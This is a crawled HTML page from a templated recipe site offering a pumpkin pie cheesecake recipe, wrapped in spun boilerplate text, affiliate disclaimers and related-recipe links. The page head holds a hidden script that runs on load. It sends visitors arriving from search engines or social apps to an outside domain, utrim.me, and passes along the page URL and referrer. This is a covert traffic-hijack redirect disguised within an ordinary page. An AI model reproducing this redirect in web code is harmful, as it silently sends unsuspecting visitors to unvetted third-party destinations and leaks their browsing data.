

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/433-steps-to-cook-ultimate-pumpkin-pie-cheesecake/
body_size: 5758
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Steps to Cook Ultimate Pumpkin pie cheesecake | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Steps to Cook Ultimate Pumpkin pie cheesecake. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Steps to Cook Ultimate Pumpkin pie cheesecake">
<meta property="og:description" content="Steps to Cook Ultimate Pumpkin pie cheesecake">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/433-steps-to-cook-ultimate-pumpkin-pie-cheesecake/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Pumpkin pie cheesecake",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/5769711476277248\/751x532cq70\/pumpkin-pie-cheesecake-recipe-main-photo.jpg",
  "description": "Steps to Cook Ultimate Pumpkin pie cheesecake",
  "headline": "Steps to Cook Ultimate Pumpkin pie cheesecake",
  "keywords": "Pumpkin pie cheesecake",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Melvin Park"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "3.3",
    "reviewCount": "14"
  },
  "recipeIngredient": ["1 packages ready roll pie crust","1 beaten egg","1 tsp water"," Cheese cake layer","1 packages (8oz) cream cheese, room temp.","1/2 cup sugar","3/4 tsp vanilla extract","1 egg"," Pumpkin pie layer","1 cup pumpkin puree(not pie filling)","3/4 cup evaporated milk","1/2 cup light brown sugar","2 eggs","1 1/2 tsp pumpkin spice","1/4 tsp salt"],
  "recipeInstructions": [{"@type":"HowToStep","text":"Preheat oven to 400°F"},{"@type":"HowToStep","text":"Fit pie crust into 9in. pie plate and crimp edges. Refrigerate till ready to fill."},{"@type":"HowToStep","text":"With the 2nd pie crust, cut into shapes then refrigerate till ready."},{"@type":"HowToStep","text":"In a medium bowl, beat cream cheese, sugar, vanilla extract \u0026amp; egg until smooth."},{"@type":"HowToStep","text":"Spread evenly on bottom of pie crust."},{"@type":"HowToStep","text":"In a large bowl mix pumpkin puree, milk, brown sugar, eggs, pumpkin spice, \u0026amp; salt until smooth."},{"@type":"HowToStep","text":"Using a ladle, gently spoon mixture over cream cheese layer."},{"@type":"HowToStep","text":"Brush egg wash over edge and pastry shapes."},{"@type":"HowToStep","text":"Then over lap shapes on pie."},{"@type":"HowToStep","text":"Bake for 15 minutes then cover edges with foil."},{"@type":"HowToStep","text":"Bake for another 45 minutes at 350°F."}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/pumpkin"
          class="text-primary">Pumpkin</a>
        
        <h1>Steps to Cook Ultimate Pumpkin pie cheesecake</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>29 October 2019</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/5769711476277248/751x532cq70/pumpkin-pie-cheesecake-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Steps to Cook Ultimate Pumpkin pie cheesecake">
        <figcaption class="figure-caption text-right"><small>Steps to Cook Ultimate Pumpkin pie cheesecake</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hello everybody, welcome to my recipe site. Today I&rsquo;m gonna show you  a way to prepare a distinctive dish, Pumpkin pie cheesecake. It is one of my favourite food recipe, this time i&rsquo;am gonna make it a little bit tasty. This is gonna smell and look delicious.</p>
<p><strong>Pumpkin pie cheesecake Recipe.</strong> Celebrate the fall season with this delicious pumpkin pie cheesecake recipe! Pumpkin pie and cheesecake lovers will both choose this dessert at your holiday table.</p>
<p>You can have Pumpkin pie cheesecake using 15 ingredients and 11 steps. Here is how you achieve that.</p>
<h3 id="ingredients-of-pumpkin-pie-cheesecake">Ingredients of Pumpkin pie cheesecake</h3>
<ol>
<li>Take 1 packages of ready roll pie crust.</li>
<li>Make ready 1 of beaten egg.</li>
<li>Prepare 1 tsp of water.</li>
<li>Make ready  of Cheese cake layer.</li>
<li>It&rsquo;s 1 packages of (8oz) cream cheese, room temp..</li>
<li>It&rsquo;s 1/2 cup of sugar.</li>
<li>It&rsquo;s 3/4 tsp of vanilla extract.</li>
<li>You need 1 of egg.</li>
<li>Prepare  of Pumpkin pie layer.</li>
<li>Prepare 1 cup of pumpkin puree(not pie filling).</li>
<li>Take 3/4 cup of evaporated milk.</li>
<li>You need 1/2 cup of light brown sugar.</li>
<li>Prepare 2 of eggs.</li>
<li>Take 1 1/2 tsp of pumpkin spice.</li>
<li>It&rsquo;s 1/4 tsp of salt.</li>
</ol>
<p>Pumpkin Pie Cheesecake Bars. by Natalie.They're everything you love about spiced pumpkin pie and tangy cheesecake, just crammed into one sweet dessert.Visually stunning, layered pumpkin and cheesecake pie.A cheesecake layer is topped with a pumpkin pie layer and then a layer of streusel in this holiday worthy Pumpkin Cheesecake Pie.</p>
<h3 id="pumpkin-pie-cheesecake-step-by-step">Pumpkin pie cheesecake step by step</h3>
<ol>
<li>Preheat oven to 400°F.</li>
<li>Fit pie crust into 9in. pie plate and crimp edges. Refrigerate till ready to fill..</li>
<li>With the 2nd pie crust, cut into shapes then refrigerate till ready..</li>
<li>In a medium bowl, beat cream cheese, sugar, vanilla extract &amp; egg until smooth..</li>
<li>Spread evenly on bottom of pie crust..</li>
<li>In a large bowl mix pumpkin puree, milk, brown sugar, eggs, pumpkin spice, &amp; salt until smooth..</li>
<li>Using a ladle, gently spoon mixture over cream cheese layer..</li>
<li>Brush egg wash over edge and pastry shapes..</li>
<li>Then over lap shapes on pie..</li>
<li>Bake for 15 minutes then cover edges with foil..</li>
<li>Bake for another 45 minutes at 350°F..</li>
</ol>
<p>These easy pumpkin cheesecake recipes are so delicious.Here's how to make pumpkin cheesecake worth trading your pumpkin pie for!Elevate your standard pumpkin pie with a cheesecake twist.</p>
<p>This pumpkin pie cheesecake recipe creates on creamy, smooth, decadent, sinful cheesecake.It packs all the flavors of old fashioned pumpkin pie with that signature cheesecake flavor.This post and photos may contain Amazon or other affiliate links.If you purchase something through any link, I may receive a small commission at no extra charge to you.There's really not much more to say here except these Pumpkin Pie Cheesecake Bars are out of this world!!</p>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/431-recipe-of-favorite-healthy-avocado-toast/">
              <img src="https://img-global.cpcdn.com/recipes/1c306142c7675a79/751x532cq70/healthy-avocado-toast-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Favorite Healthy Avocado Toast！">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/431-recipe-of-favorite-healthy-avocado-toast/" class="d-block"><h5>Recipe of Favorite Healthy Avocado Toast</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/164-recipe-of-super-quick-honey-garlic-bbq-chicken-wings/">
              <img src="https://img-global.cpcdn.com/recipes/c5c5278eb497d953/751x532cq70/honey-garlic-bbq-chicken-wings-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Super Quick Honey Garlic BBQ Chicken Wings">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/164-recipe-of-super-quick-honey-garlic-bbq-chicken-wings/" class="d-block"><h5>Recipe of Super Quick Honey Garlic BBQ C</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/482-steps-to-cook-perfect-jalapeno-puffs/">
              <img src="https://img-global.cpcdn.com/recipes/5203503375450112/751x532cq70/jalapeno-puffs-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Steps to Cook Perfect Jalapeño Puffs">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/482-steps-to-cook-perfect-jalapeno-puffs/" class="d-block"><h5>Steps to Cook Perfect Jalapeño Puffs</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1187-recipe-of-super-quick-cornmeal-muffins/">
              <img src="https://img-global.cpcdn.com/recipes/ec231fec68de0342/751x532cq70/cornmeal-muffins-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Super Quick Cornmeal muffins">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1187-recipe-of-super-quick-cornmeal-muffins/" class="d-block"><h5>Recipe of Super Quick Cornmeal muffins</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/53-steps-to-cook-favorite-asian-wings/">
              <img src="https://img-global.cpcdn.com/recipes/6617332888633344/751x532cq70/asian-wings-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Steps to Cook Favorite Asian Wings">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/53-steps-to-cook-favorite-asian-wings/" class="d-block"><h5>Steps to Cook Favorite Asian Wings</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/f15931c3ba7df383/751x532cq70/whole-wheat-banana-walnut-cake-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/946-simple-way-to-prepare-tasty-whole-wheat-banana-walnut-cake/" class="h4 d-block mb-3">Simple Way to Prepare Tasty Whole-wheat Banana walnut cake</a>
            <a href="https://yummyrecipes-web.web.app/946-simple-way-to-prepare-tasty-whole-wheat-banana-walnut-cake/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/6a5d90d3bb35869a/751x532cq70/grilled-salmon-topped-with-a-mushroom-black-olives-white-corn-cream-sauce-garlic-mashed-potatoes-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/78-recipe-of-favorite-grilled-salmon-topped-with-a-mushroom-black-olives-white-corn-cream-sauce-garlic-mashed-potatoes/" class="h4 d-block mb-3">Recipe of Favorite Grilled salmon Topped with a mushroom, Black olives, White corn cream sauce Garlic Mashed potatoes</a>
            <a href="https://yummyrecipes-web.web.app/78-recipe-of-favorite-grilled-salmon-topped-with-a-mushroom-black-olives-white-corn-cream-sauce-garlic-mashed-potatoes/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/4599845914935296/751x532cq70/eggplant-timble-ii-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/2298-steps-to-make-delicious-eggplant-timble-ii/" class="h4 d-block mb-3">Steps to Make Delicious Eggplant timble II</a>
            <a href="https://yummyrecipes-web.web.app/2298-steps-to-make-delicious-eggplant-timble-ii/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>